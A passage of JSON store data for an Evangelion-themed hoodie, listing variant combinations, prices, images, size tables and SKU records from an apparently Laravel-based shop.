storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":622,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Evangelion Hoodies - Neon Genesis Evangelion Garfield Memes Hoodie"},"description":{"en":"\u003Cp\u003EA brand new phenomenon within the Japanese geek subculture is merchandising for anime and manga. However, you may be asking your self, why would I need to put on Anime-themed clothes? Even if you happen to aren\u0027t a fan of fashionable anime collection, the Evangelion Hoodies are nonetheless an effective way to put on your fandom in your sleeve!\u003Cbr \/\u003EIn case you wanna know extra wonderful Evangelion Clothes product, you\u0027ll be able to strive \u003Ca href=\u0022https:\/\/evangelionshop.com\/product-category\/evangelion-clothing\/\u0022\u003EEvangelion Clothing\u003C\/a\u003E\u003Cbr \/\u003EExtra particulars about Evangelion Hoodies - Neon Genesis Evangelion Garfield Memes Hoodie Evangelion Clothes \u003Cbr \/\u003EThe Neon Genesis Evangelion Garfield Memes Hoodie is an ideal present thought for anybody who loves anime, anime memes, and merchandise.\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cdiv class=\u0022sbl-description\u0022\u003E\n\u003Cdiv class=\u0022subl-product-description\u0022 style=\u0022max-width: 100%;\u0022\u003E\n\u003Cp\u003EThis hoodie is crafted from a premium polyester and spandex mix, making it each comfy and sturdy. Every\u003Cbr \/\u003E\npanel\u003Cbr \/\u003E\nis individually printed, reduce and sewn to make sure a flawless graphic with no imperfections. And excessive definition\u003Cbr \/\u003E\nprinting makes these a pleasure to put on for all events.\u003C\/p\u003E\n\u003Cp\u003E\u2022 95% polyester, 5% spandex\u003Cbr \/\u003E\n\u2022 Comfortable handfeel\u003Cbr \/\u003E\n\u2022 Excessive definition printing colours\u003Cbr \/\u003E\n\u2022 Double layer hood\u003Cbr \/\u003E\n\u2022 Kangaroo pocket\u003Cbr \/\u003E\n\u2022 Design won\u0027t ever peel, flake or crack\u003Cbr \/\u003E\n\u2022 Two-way stretch material\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAs a result of it\u2019s handmade for you, these\u00a0hoodies require 6-8 enterprise days earlier than they\u0027re shipped. Orders positioned\u003Cbr \/\u003E\nearlier than\u003Cbr \/\u003E\nmidnight might be included within the following day\u2019s batch for manufacturing.\u003C\/p\u003E\n\u003Cdiv class=\u0022sbl-size-guide-container\u0022\u003E\u003Cimg class=\u0022sbl-size-guide-image\u0022 src=\u0022https:\/\/evangelionmerch.com\/wp-content\/uploads\/2021\/03\/hoodie.png\u0022 \/\u003E\u003C\/div\u003E\n\u003Ctable class=\u0022sbl-size-table\u0022\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003E\u003Cstrong\u003EInch\u003C\/strong\u003E\u003C\/th\u003E\n\u003Cth\u003EXS\u003C\/th\u003E\n\u003Cth\u003ES\u003C\/th\u003E\n\u003Cth\u003EM\u003C\/th\u003E\n\u003Cth\u003EL\u003C\/th\u003E\n\u003Cth\u003EXL\u003C\/th\u003E\n\u003Cth\u003E2XL\u003C\/th\u003E\n\u003Cth\u003E3XL\u003C\/th\u003E\n\u003Cth\u003E4XL\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Cth\u003E\u003Cstrong\u003ESize\u003C\/strong\u003E\u003C\/th\u003E\n\u003Ctd\u003E27 \u00bd\u003C\/td\u003E\n\u003Ctd\u003E28 \u00bc\u003C\/td\u003E\n\u003Ctd\u003E29\u003C\/td\u003E\n\u003Ctd\u003E29 \u00be\u003C\/td\u003E\n\u003Ctd\u003E30 \u00bd\u003C\/td\u003E\n\u003Ctd\u003E31 \u215d\u003C\/td\u003E\n\u003Ctd\u003E31 \u00be\u003C\/td\u003E\n\u003Ctd\u003E32 \u00bd\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Cth\u003E\u003Cstrong\u003EWidth\u003C\/strong\u003E\u003C\/th\u003E\n\u003Ctd\u003E21\u003C\/td\u003E\n\u003Ctd\u003E22\u003C\/td\u003E\n\u003Ctd\u003E23 \u00bc\u003C\/td\u003E\n\u003Ctd\u003E24 \u00bd\u003C\/td\u003E\n\u003Ctd\u003E25 \u00bc\u003C\/td\u003E\n\u003Ctd\u003E26 \u00bc\u003C\/td\u003E\n\u003Ctd\u003E27 \u00bc\u003C\/td\u003E\n\u003Ctd\u003E28 \u00bc\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Ctable class=\u0022sbl-size-table\u0022\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth\u003E\u003Cstrong\u003ECentimeters\u003C\/strong\u003E\u003C\/th\u003E\n\u003Cth\u003EXS\u003C\/th\u003E\n\u003Cth\u003ES\u003C\/th\u003E\n\u003Cth\u003EM\u003C\/th\u003E\n\u003Cth\u003EL\u003C\/th\u003E\n\u003Cth\u003EXL\u003C\/th\u003E\n\u003Cth\u003E2XL\u003C\/th\u003E\n\u003Cth\u003E3XL\u003C\/th\u003E\n\u003Cth\u003E4XL\u003C\/th\u003E\n\u003C\/tr\u003E\n\u003C\/thead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Cth\u003E\u003Cstrong\u003ESize\u003C\/strong\u003E\u003C\/th\u003E\n\u003Ctd\u003E69.9\u003C\/td\u003E\n\u003Ctd\u003E71.8\u003C\/td\u003E\n\u003Ctd\u003E73.7\u003C\/td\u003E\n\u003Ctd\u003E75.6\u003C\/td\u003E\n\u003Ctd\u003E77.5\u003C\/td\u003E\n\u003Ctd\u003E80.3\u003C\/td\u003E\n\u003Ctd\u003E80.6\u003C\/td\u003E\n\u003Ctd\u003E82.6\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Cth\u003E\u003Cstrong\u003EWidth\u003C\/strong\u003E\u003C\/th\u003E\n\u003Ctd\u003E53.3\u003C\/td\u003E\n\u003Ctd\u003E55.9\u003C\/td\u003E\n\u003Ctd\u003E59.1\u003C\/td\u003E\n\u003Ctd\u003E62.2\u003C\/td\u003E\n\u003Ctd\u003E64.1\u003C\/td\u003E\n\u003Ctd\u003E66.7\u003C\/td\u003E\n\u003Ctd\u003E69.2\u003C\/td\u003E\n\u003Ctd\u003E71.8\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003C\/div\u003E\n"},"short_description":{"en":""}},"brand":null,"created_at":"2025-04-10T05:08:49.000000Z","updated_at":"2025-05-05T04:30:07.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":30050,"combination_id":"15"},"source":null,"id_source":null,"media":[{"id":2790,"model_type":"product","model_id":622,"uuid":"72df64e6-26c2-4ce0-acf3-61dcc6c7fc1c","collection_name":"images","name":"7164679_0.jpg","file_name":"7164679_0.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":70984,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":30079},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-04-10T05:08:51.000000Z","updated_at":"2025-04-10T05:08:52.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/2790\/7164679_0.jpg","preview_url":""},{"id":2911,"model_type":"product","model_id":622,"uuid":"64990671-3f7f-430d-a7a1-585554e6a05d","collection_name":"images","name":"7164679_0-5.jpg","file_name":"7164679_0-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":110706,"manipulations":[],"custom_properties":{"image_id_woo":30138},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-04-10T05:09:29.000000Z","updated_at":"2025-04-10T05:09:31.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/2911\/7164679_0-5.jpg","preview_url":""},{"id":2912,"model_type":"product","model_id":622,"uuid":"75c18b45-4852-4253-8c54-4271f9e04cc4","collection_name":"images","name":"7164679_0-4.jpg","file_name":"7164679_0-4.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":120329,"manipulations":[],"custom_properties":{"image_id_woo":30137},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":3,"created_at":"2025-04-10T05:09:29.000000Z","updated_at":"2025-04-10T05:09:31.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/2912\/7164679_0-4.jpg","preview_url":""},{"id":2913,"model_type":"product","model_id":622,"uuid":"66d9bb7b-cc7a-45a8-957d-b619ab86046e","collection_name":"images","name":"7164679_0-3.jpg","file_name":"7164679_0-3.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":96906,"manipulations":[],"custom_properties":{"image_id_woo":30136},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":4,"created_at":"2025-04-10T05:09:29.000000Z","updated_at":"2025-04-10T05:09:31.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/2913\/7164679_0-3.jpg","preview_url":""},{"id":2914,"model_type":"product","model_id":622,"uuid":"be48d3a8-a3fb-4122-b9ed-756f6f69d5d2","collection_name":"images","name":"7164679_0-2.jpg","file_name":"7164679_0-2.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":77759,"manipulations":[],"custom_properties":{"image_id_woo":30135},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":5,"created_at":"2025-04-10T05:09:29.000000Z","updated_at":"2025-04-10T05:09:31.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/2914\/7164679_0-2.jpg","preview_url":""},{"id":2918,"model_type":"product","model_id":622,"uuid":"0cb29518-6716-42d5-980d-6a308fb81e0e","collection_name":"images","name":"7164679_0-1.jpg","file_name":"7164679_0-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":93204,"manipulations":[],"custom_properties":{"image_id_woo":30128},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":6,"created_at":"2025-04-10T05:09:30.000000Z","updated_at":"2025-04-10T05:09:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/evangelionshop.com\/media\/2918\/7164679_0-1.jpg","preview_url":""}],"prices":[{"id":3629,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3629,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","laravel_through_key":622,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":3629,"product_id":622,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH49463-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3630,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3630,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","laravel_through_key":622,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":3630,"product_id":622,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH49463-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3631,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3631,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","laravel_through_key":622,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":3631,"product_id":622,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH49463-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3632,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3632,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","laravel_through_key":622,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"priceable":{"id":3632,"product_id":622,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"EVANGESH49463-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-04-10T05:09:05.000000Z","updated_at":"2025-04-10T05:09:05.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":3633,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3633,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-04-10T04:57:05.000000Z","updated_at":"2025-04-10T04:57:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US 